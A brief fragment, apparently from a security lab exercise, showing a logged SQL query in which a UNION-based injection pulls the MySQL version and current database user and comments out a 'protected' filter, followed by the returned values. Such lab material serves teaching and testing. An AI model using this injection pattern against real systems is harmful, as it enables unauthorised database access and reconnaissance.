 Query to database:
SELECT id, firstname, lastname FROM users where id = 0 UNION SELECT SUBSTRING_INDEX(@@version, '-', 1), current_user(), SUBSTRING_INDEX(@@version, '-',-1) -- and protected = 0
ID firstname lastname username password svnr protected license
5.7.28 labUser@localhost 0ubuntu0.18.04.4